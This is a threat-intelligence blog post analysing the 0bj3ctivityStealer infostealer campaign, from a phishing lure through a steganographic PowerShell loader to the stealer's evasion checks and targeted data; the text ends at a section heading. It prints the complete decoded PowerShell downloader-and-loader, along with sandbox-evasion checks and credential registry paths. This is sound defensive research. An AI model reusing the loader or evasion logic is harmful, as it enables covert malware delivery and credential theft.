Blogs
The latest cybersecurity trends, best practices, security vulnerabilities, and more
Let’s Be Objective: A Deep Dive into 0bj3ctivityStealer's Features
By Ernesto Fernández Provecho · July 28, 2025
The infostealer landscape keeps evolving year over year, and we are beginning to observe new features, targeting more applications and data, and the implementation of new obfuscation and antianalysis mechanisms. One of the latest additions is 0b3ctivityStealer, a stealer discovered earlier this year by HP Wolf Security experts that includes a full set of capabilities to gather and exfiltrate data from a wide variety of applications.
While conducting a proactive Threat Hunting, the Trellix Advanced Research Center (ARC) discovered a novel campaign delivering 0bj3ctivityStealer via phishing emails, a very frequent tactic with this kind of malware. The further stages are uncommon, including custom PowerShell scripts to deploy the next stages and steganography to hide some of the payloads. However, other malware families have been deployed using a similar execution chain, something noticed at the beginning of the year by SonicWall researchers.

Execution chain

The infection starts via a phishing email with the subject “Quotation offer” including a low quality image of a fake purchase order. To view the high quality version of it, the victim needs to click on the “Download” link, which redirects the user to the Mediafire cloud service that hosts the first stage of the execution chain, a JavaScript script.
https://www[.]mediafire[.]com/file_premium/x97idrc3g3vwmij/PO_N0_JKPO25040107.js

The JavaScript script includes more than 3,000 lines of code, of which only 60 belong to the real code, which has been obfuscated to hide the real payload, a PowerShell script.
Once decoded, the PowerShell script will download from archive.org a JPG image, which contains the next stage hidden using steganography.
https://archive[.]org/download/wp4096799-lost-in-space-wallpapers_20250610/wp4096799-lost-in-space-wallpapers.jpg

To decode the next stage, the script will search the following hexadecimal pattern inside the JPG image.
0x42 0x4D 0x32 0x55 0x36 0x00 0x00 0x00 0x00 0x00 0x36 0x00 0x00 0x00 0x28 0x00
Once found, it will read the bytes of the JPG image from the pattern to the end of the file. This data will be then treated as a Bitmap, from which the script will read each pixel, extracting the RGB values of each one, adding them to a buffer. This buffer will be composed of two parts, the first 4 bytes will represent the size of the payload, the rest part of the buffer will contain the payload along with some junk data. We translated this algorithm into a Python script to retrieve the next stage.
The payload is a .NET DLL that contains the legit library Dnlib. Once the payload is extracted, the script executes it using the function VAI from the dnlib.IO.Home type.
In the following excerpt, the decoded PowerShell script can be seen (the URLs have been modified for security reasons).
powershell -w hidden -noprofile -ep bypass -c "$bombylius='$otolite = 'VkFJ';$bonibell = [System.Convert]::FromBase64String($otolite);$roentgenoscopes = [System.Text.Encoding]::UTF8.GetString($bonibell);$rammers = 'ZG5saWIuSU8uSG9tZQ==';$obsesses = [System.Convert]::Frombase64String($rammers);$Milton = [System.Text.Encoding]::UTF8.GetString($obsesses);Add-Type -AssemblyName System.Drawing;$stouts='https://archive[.]org/download/wp4096799-lost-in-space-wallpapers_20250610/wp4096799-lost-in-space-wallpapers.jpg';$paraphrasis=New-Object System.Net.WebClient;$paraphrasis.Headers.Add('User-Agent','Mozilla/5.0');$pungle=$paraphrasis.DownloadData($stouts);$oleography=[byte[]](0x42, 0x4D, 0x32, 0x55, 0x36, 0x00, 0x00, 0x00, 0x00, 0x00, 0x36, 0x00, 0x00, 0x00, 0x28, 0x00);$thurruck=-1;for($ascaris=0;$ascaris -le $pungle.Length-$oleography.Length;$ascaris++){ $pterocynes=$true;for($fastenings=0;$fastenings -lt $oleography.Length;$fastenings++){if($pungle[$ascaris+$fastenings] -ne $oleography[$fastenings]){$pterocynes=$myotasis;break}}if($pterocynes){$thurruck=$ascaris;break}}if($thurruck -eq -1){return};$tonewheel=$pungle[$thurruck..($pungle.Length-1)];$enatation=New-Object IO.MemoryStream;$enatation.Write($tonewheel,0,$tonewheel.Length);$enatation.Seek(0,'Begin')|Out-Null;$perpetuating=[Drawing.Bitmap]::FromStream($enatation);$extortionist=New-Object Collections.Generic.List[Byte];for($hymenosoma=0;$hymenosoma -lt $perpetuating.Height;$hymenosoma++){for($loxiine=0;$loxiine -lt $perpetuating.Width;$loxiine++){$anesthetic=$perpetuating.GetPixel($loxiine,$hymenosoma);$extortionist.Add($anesthetic.R);$extortionist.Add($anesthetic.G);$extortionist.Add($anesthetic.B)}};$reneger=[BitConverter]::ToInt32($extortionist.GetRange(0,4).ToArray(),0);$uguisubari=$extortionist.GetRange(4,$reneger).ToArray();$onshore=[Convert]::ToBase64String($uguisubari).Replace('A','@').Replace('@','A');$pleated='#x#.nam/ved.2r.3e8d7222a17ccb9996a4ebe0f97be60a-bup//:sp##h'.Replace('#','t');$flexibles=[Convert]::FromBase64String($onshore);$sillages=[Reflection.Assembly]::Load($flexibles);$averruncated=@($pleated,'','','','MSBuild','','','','','C:\Users\Public\Downloads','reidentified','js','','','thinly','2','');$sillages.GetType($Milton).GetMethod($roentgenoscopes).Invoke($helops,$averruncated);$perpetuating.Dispose();$enatation.Dispose()';$flamboyants=[System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String($bombylius));Invoke-Expression $flamboyants"
The .NET DLL, VMDetector Loader, will create a scheduled task for persistence and act as a loader for the final stage, which is downloaded from a Cloudflare-managed subdomain at r2.dev, whose URL is reversed and passed as an argument from the PowerShell script.
https://pub-a06eb79f0ebe4a6999bcc71a2227d8e3[.]r2[.]dev/man.txt
The downloaded file contains the reversed Base64 encoding of the final stage, the 0bj3ctivityStealer, which is injected into Regasm.exe using the Process Hollowing injection.
0bj3ctivityStealer analysis
| MD5 | a1a13f3ab6d19f87dd0ddb6d2384a5e2 |
| SHA1 | 4749ed09e04f4a9a1533413c3ba7ea72943807db |
| SHA256 | 01db63a854c81a69f00dd3c1a6dee056f3429f078882e33bb2e06d7e48614391 |
| Compiler | .NET(v4.0.30319) |
| Compiler timestamp | Wed Nov 03 18:14:28 2038 | UTC |
| File size | 916992 bytes (896 KB) |
Antianalysis
0bj3ctivityStealer is not heavily obfuscated, it uses junk code, randomized names for functions and variables, virtualized environment detection, and encoding for strings. However, all of these techniques successfully break the analysis flow.
Strings obfuscation
All strings are encoded by default, they have been Base64 encoding and encrypted using a simple subtraction algorithm. However, to be able to decode every single string, several function calls need to be made. This is why we decided to use the Dnlib library and this blog by Abdallah Elshinbary as a reference to create a script that decrypts and Base64 decodes every single string of the binary. However, in order to be able to loop over the different functions, we had to use another tool called Zenfuscator-Cleaner. The binary was not obfuscated by Zenfuscator, but it included several form classes with an interface type, which caused Dnlib to fail when using certain functions.

Execution flow obfuscation
0bj3ctivityStealer tries to conceal its execution flow using different techniques such as junk code, control flow flattening, and randomized names for variables, functions, classes, and namespaces.

Sandboxing detection
One of the main concerns of 0bj3ctivityStealer is to prevent execution from sandboxing or analysis machines. If it detects it is running in such an environment, it will terminate its execution and self-delete.
To achieve this goal, the malware performs the following checks.
- Virtual machine DLLs: the stealer checks the existence of the following DLLs in the machine.
- SbieDll
- cmdvrt32
- VMToolsHook
- vmmousever
- SxIn
- Sf2
- snxhk
- vm3dgl
- vmtray
- WMI Win32_VideoController table: 0bj3ctivityStealer checks via VMI the presence of Microsoft Hyper-V, VMware or VirtualBox appliances.
- Check debugger: in this case 0bj3ctivityStealer uses the Windows API function CheckRemoteDebuggerPresent to verify whether the process is being debugged or not.
Targeted information
The main goal of 0bj3ctivityStealer is to gather as much sensitive information as possible from a system, from simple system information, to credentials of a user. In this section the different types of information that 0bj3ctivityStealer seeks is shown.
System information
0bj3ctivityStealer is capable of enumerating different system properties in an attempt to know as much as possible about the compromised system. The following list includes all the properties listed by the stealer.

- Machine username
- Computer name
- Network information
- Operating system and architecture
- Public IP
- Local IP
- Gateway IP
- CPU information
- GPU information
- RAM information
- Date
- Screen information
- Battery information
- Windows license key
- Installed applications

Browser data

Web browsers are actively sought by stealers, and 0bj3ctivityStealer is no exception. The malware targets both Chromium and Gecko based browsers, gathering different information depending on the browser type.
- Chromium-based browsers:
- Browser history
- Cookies
- Saved passwords
- Credit cards
- Downloads
- Autofill text
- Bookmarks

- Gecko-based browsers:
- Browser history
- Cookies
- Saved passwords

Instant messaging applications
One of the main goals of the stealer is to gather sensitive data from instant messaging applications, especially from those whose focus is security and privacy. Many of such applications protect the data using encryption mechanisms, in those cases, the stealer simply gets the files, without trying to decrypt them.
The following applications are targeted by 0bj3ctivityStealer:
- Telegram
- Signal
- Tox
- Discord
- Element
- Skype
- IQC
- Pidgin
Email credentials
0bj3ctivityStealer is mainly delivered via email, as in the case we are analyzing, and it often leverages stolen accounts, something that gives it greater credibility than randomized or newly created email accounts. Furthermore, these compromised accounts are also available for bulk sale, which is an easy way to get profit from them.
0bj3ctivityStealer specifically targets email native Windows clients like Outlook and the old Windows Messaging, and the Foxmail commercial application. In the case of Windows applications, the stealer searches the credentials directly in the registry.

In the case of Foxmail, 0bj3ctivityStealer gets the installation path and checks if it is installed within the system by checking the following registry key.
SOFTWARE\Classes\Foxmail\Shell\open\command
If so, it will access the Foxmail credential files at “<Foxmail Path>\Storage\<email account>\Accounts\Account.rec0” and decrypt the stored credentials using a method identical to Masslogger Stealer, which could lead to confusion during attribution.
Cryptocurrency
